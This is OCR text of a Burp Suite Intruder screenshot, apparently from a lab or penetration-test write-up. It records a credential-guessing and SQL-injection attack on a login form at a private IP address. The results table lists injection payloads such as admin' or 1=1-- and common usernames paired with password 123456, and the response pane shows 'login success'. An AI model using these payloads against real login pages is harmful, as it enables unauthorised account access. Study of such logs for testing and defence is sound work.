 18. Intruder attack of http://172.26.239.122 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
43 ADMIN 123456 200 36470
46 admin 123456 200 36470
0 200 36494
1 admin'-- 123456 200 36494
2 admin' or ''=''-- 123456 200 36494
3 admin' or 1=1-- 123456 200 36494
4 'or 1=1-- 123456 200 36494
5 admins 123456 200 36494
6 base 123456 200 36494
7 admin'or''=' 123456 200 36494
8 user 123456 200 36494
9 root 123456 200 36494
10 ceshi 123456 200 36494
Request Response
Pretty Raw Hex Render \n
Username
Password
验证码
92YHB
Login
login success
74 of 66751632